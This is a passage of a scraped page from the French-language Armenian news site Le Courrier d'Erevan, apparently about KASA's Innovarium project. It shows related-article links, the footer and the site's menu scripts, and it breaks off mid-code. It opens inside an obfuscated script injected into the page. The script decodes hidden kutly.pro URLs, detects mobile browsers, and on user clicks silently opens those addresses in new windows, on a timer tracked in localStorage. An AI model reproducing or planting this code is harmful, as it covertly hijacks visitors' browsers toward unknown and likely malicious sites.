_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <ul class="links inline"><li class="print_html first last"><a href="/fr/print/complement-special-kasa/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant" title="Display a printer-friendly version of this page." class="print-page" rel="nofollow"><img class="print-icon" src="https://courrier.am/sites/all/modules/print/icons/print_icon.png" width="16px" height="16px" alt="Version imprimable" title="Version imprimable" /></a></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fcomplement-special-kasa%2Finnovarium-resoudre-des-problemes-sociaux-tout-en-jouant&amp;title=Innovarium%3A%20r%C3%A9soudre%20des%20probl%C3%A8mes%20sociaux%20tout%20en%20jouant%21"></a>
      
    </span>
    <div class="field field-name-field-bottom-images field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/800x410/public/img-5584_0.jpg?itok=zpRFVwqD" width="800" height="533" alt="" /></div><div class="field-item odd"><img src="https://courrier.am/sites/default/files/styles/800x410/public/img-8544.jpg?itok=WstOphYs" width="800" height="409" alt="" /></div><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/800x410/public/img-8550.jpg?itok=QRyVzQoz" width="800" height="883" alt="" /></div></div></div><div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-0517919b3ffebd5b262546d1e0eb7cfe">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/quand-la-francophonie-met-la-lecture-a-l-honneur-un-evenement-signe-kasa"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image0_2.jpeg?itok=_hjYNyLu" width="360" height="238" alt="" title="Monique Bondolfi, fondatrice et présidente de KASA, lance la première séance" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/quand-la-francophonie-met-la-lecture-a-l-honneur-un-evenement-signe-kasa">Quand la francophonie met la lecture à l’honneur : un évènement signé KASA</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/kasa-une-aventure-d-esperance-avec-sa-fondatrice-monique-bondolfi"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image0_1_0.jpeg?itok=pE9lqOiw" width="360" height="238" alt="" title="Le Conseil d&#039;administration de KASA ( de gauche à droite) : Dario Bondilfi, Anahit Minassian, Monique Bondolfi, Michel Menny. Lucile Montariol est absente." /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/kasa-une-aventure-d-esperance-avec-sa-fondatrice-monique-bondolfi">KASA, une aventure d’espérance avec sa fondatrice Monique Bondolfi</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-enjeux-de-l-education-civique-en-armenie-aujourd-hui-la-reponse-de-kasa"><img src="https://courrier.am/sites/default/files/styles/530x350/public/5_0.jpg?itok=7ViURggn" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-enjeux-de-l-education-civique-en-armenie-aujourd-hui-la-reponse-de-kasa">Les enjeux de l’éducation civique en Arménie aujourd’hui – la réponse de KASA</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/resilience-culturelle-armenienne-un-projet-defendu-par-kasa"><img src="https://courrier.am/sites/default/files/styles/530x350/public/2_12.jpg?itok=hbaByApY" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/resilience-culturelle-armenienne-un-projet-defendu-par-kasa">Résilience culturelle arménienne – un projet défendu par KASA</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-fondation-humanitaire-suisse-kasa-renouvelle-ses-projets-pour-les-trois-prochaines-annees-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/equipe_1.jpg?itok=KKutnhgz" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-fondation-humanitaire-suisse-kasa-renouvelle-ses-projets-pour-les-trois-prochaines-annees-">La Fondation humanitaire suisse  KASA renouvelle ses projets pour les trois prochaines années </a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/complement-special-kasa/monique-bondolfi-ou-la-troisieme-voie"><img src="https://courrier.am/sites/default/files/styles/530x350/public/monique-et-dario-4.jpg?itok=VPQpAjWe" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/complement-special-kasa/monique-bondolfi-ou-la-troisieme-voie">Monique Bondolfi ou la troisième voie</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
              </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/complement-special-kasa/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-qXjAOiePDqnbWvBgxjAMe1cUAg9H_jlykSoJXnH42p8" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Innovarium: r\u00e9soudre des probl\u00e8mes sociaux tout en jouant!",url:"https:\/\/courrier.am\/fr\/complement-special-kasa\/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant"},
{title:"Innovarium: r\u00e9soudre des probl\u00e8mes sociaux tout en jouant!",url:"https:\/\/courrier.am\/fr\/complement-special-kasa\/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/javascript
request_url: https://courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js
body_size: 3858
content:
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;

(function($) {

/**
 * Drupal FieldGroup object.
 */
Drupal.FieldGroup = Drupal.FieldGroup || {};
Drupal.FieldGroup.Effects = Drupal.FieldGroup.Effects || {};
Drupal.FieldGroup.groupWithfocus = null;

Drupal.FieldGroup.setGroupWithfocus = function(element) {
  element.css({display: 'block'});
  Drupal.FieldGroup.groupWithfocus = element;
}

/**
 * Implements Drupal.FieldGroup.processHook().
 */
Drupal.FieldGroup.Effects.processFieldset = {
  execute: function (context, settings, type) {
    if (type == 'form') {
      // Add required fields mark to any fieldsets containing required fields
      $('fieldset.fieldset', context).once('fieldgroup-effects', function(i) {
        if ($(this).is('.required-fields') && $(this).find('.form-required').length > 0) {
          $('legend span.fieldset-legend', $(this)).eq(0).append(' ').append($('.form-required').eq(0).clone());
        }
        if ($('.error', $(this)).length) {
          $('legend span.fieldset-legend', $(this)).eq(0).addClass('error');
          Drupal.FieldGroup.setGroupWithfocus($(this));
        }
      });
    }
  }
}

/**
 * Implements Drupal.FieldGroup.processHook().
 */
Drupal.FieldGroup.Effects.processAccordion = {
  execute: function (context, settings, type) {
    $('div.field-group-accordion-wrapper', context).once('fieldgroup-effects', function () {
      var wrapper = $(this);

      // Get the index to set active.
      var active_index = false;
      wrapper.find('.accordion-item').each(function(i) {
        if ($(this).hasClass('field-group-accordion-active')) {
          active_index = i;
        }
      });

      wrapper.accordion({
        heightStyle: "content", // jQuery UI >= v1.9
        autoHeight: false,      // jQuery UI < v1.9
        active: active_index,
        collapsible: true,
        changestart: function(event, ui) {
          if ($(this).hasClass('effect-none')) {
            ui.options.animated = false;
          }
          else {
            ui.options.animated = 'slide';
          }
        }
      });

      if (type == 'form') {

        var $firstErrorItem = false;

        // Add required fields mark to any element containing required fields
        wrapper.find('div.field-group-accordion-item').each(function(i) {

          if ($(this).is('.required-fields') && $(this).find('.form-required').length > 0) {
            $('h3.ui-accordion-header a').eq(i).append(' ').append($('.form-required').eq(0).clone());
          }
          if ($('.error', $(this)).length) {
            // Save first error item, for focussing it.
            if (!$firstErrorItem) {
              $firstErrorItem = $(this).parent().accordion("option", "active", i);
            }
            $('h3.ui-accordion-header').eq(i).addClass('error');
          }
        });

        // Save first error item, for focussing it.
        if (!$firstErrorItem) {
          $('.ui-accordion-content-active', $firstErrorItem).css({height: 'auto', width: 'auto', display: 'block'});
        }

      }
    });
  }
}

/**
 * Implements Drupal.FieldGroup.processHook().
 */
Drupal.FieldGroup.Effects.processHtabs = {
  execute: function (context, settings, type) {
    if (type == 'form') {
      // Add required fields mark to any element containing required fields
      $('fieldset.horizontal-tabs-pane', context).once('fieldgroup-effects', function(i) {
        if ($(this).is('.required-fields') && $(this).find('.form-required').length > 0) {
          $(this).data('horizontalTab').link.find('strong:first').after($('.form-required').eq(0).clone()).after(' ');
        }
        if ($('.error', $(this)).length) {
          $(this).data('horizontalTab').link.parent().addClass('error');
          Drupal.FieldGroup.setGroupWithfocus($(this));
          $(this).data('horizontalTab').focus();
        }
      });
    }
  }
}

/**
 * Implements Drupal.FieldGroup.processHook().
 */
Drupal.FieldGroup.Effects.processTabs = {
  execute: function (context, settings, type) {
    if (type == 'form') {

      var errorFocussed = false;

      // Add required fields mark to any fieldsets containing required fields
      $('fieldset.vertical-tabs-pane', context).once('fieldgroup-effects', function(i) {
        if ($(this).is('.required-fields') && $(this).find('.form-required').length > 0) {
          $(this).data('verticalTab').link.find('strong:first').after($('.form-required').eq(0).clone()).after(' ');
        }
        if ($('.error', $(this)).length) {
          $(this).data('verticalTab').link.parent().addClass('error');
          // Focus the first tab with error.
          if (!errorFocussed) {
            Drupal.FieldGroup.setGroupWithfocus($(this));
            $(this).data('verticalTab').focus();
            errorFocussed = true;
          }
        }
      });
    }
  }
}

/**
 * Implements Drupal.FieldGroup.processHook().
 *
 * TODO clean this up meaning check if this is really
 *      necessary.
 */
Drupal.FieldGroup.Effects.processDiv = {
  execute: function (context, settings, type) {

    $('div.collapsible', context).once('fieldgroup-effects', function() {
      var $wrapper = $(this);

      // Turn the legend into a clickable link, but retain span.field-group-format-toggler
      // for CSS positioning.

      var $toggler = $('span.field-group-format-toggler:first', $wrapper);
      var $link = $('<a class="field-group-format-title" href="#"></a>');
      $link.prepend($toggler.contents());

      // Add required field markers if needed
      if ($(this).is('.required-fields') && $(this).find('.form-required').length > 0) {
        $link.append(' ').append($('.form-required').eq(0).clone());
      }

      $link.appendTo($toggler);

      // .wrapInner() does not retain bound events.
      $link.click(function () {
        var wrapper = $wrapper.get(0);
        // Don't animate multiple times.
        if (!wrapper.animating) {
          wrapper.animating = true;
          var speed = $wrapper.hasClass('speed-fast') ? 300 : 1000;
